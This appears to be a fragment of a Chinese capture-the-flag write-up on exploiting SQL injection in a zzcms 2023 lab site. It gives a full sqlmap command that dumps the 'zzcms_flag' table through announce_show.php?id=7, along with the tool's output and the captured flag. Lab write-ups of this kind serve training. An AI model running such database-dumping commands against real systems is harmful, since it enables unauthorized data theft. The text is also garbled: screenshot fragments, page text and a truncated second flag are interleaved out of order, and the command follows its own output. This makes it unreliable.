 2、访问链接/one/announce_show.php?id=7 使用sqlmap进行攻击。
web application technology: PHP 7.2.21, Apache 2.4.39
back-end DBMS: MySQL 5
[17:07:53] [INFO] fetching columns for table 'zzcms_flag' in database 'zzcms'
[17:08:02] [INFO] fetching entries for table 'zzcms_flag' in database 'zzcms'
192.168.5.102/one/announce_show.php?id=7 - Google Chrome
Database: zzcms
zzcms2023 问题类
Table: zzcms_flag
[1 entry]
上传:
不安全 192.168.5.102/one/announce_show.php?id=7
+----+----------------------------------------+
| id | this_is_flag |
+----+----------------------------------------+
网站公告-网站已开通，欢迎您的来访
| 1 | flag{406bd0c0c40111d309550f4656c9942e} |
提权
+----+----------------------------------------+
内容:网站已开通，欢迎您的来访
flag{dcdc759aa59e6e92a3f1
[17:08:12] [INFO] table 'zzcms.zzcms_flag' dumped to CSV file 'C:\Users\admin\AppData\Local\sqlmap\output\172.16.5.216\d
ump\zzcms\zzcms_flag.csv'
时间:2022-09-01
[17:08:12] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\172.16.5.216'
[*] ending @ 17:08:12 /2024-04-17/
F:\Program Files\tools\sqlmap>python3 sqlmap.py -u "http://172.16.5.216/one/announce_show.php?id=7" -D zzcms -T zzcms_fl
ag --dump --batch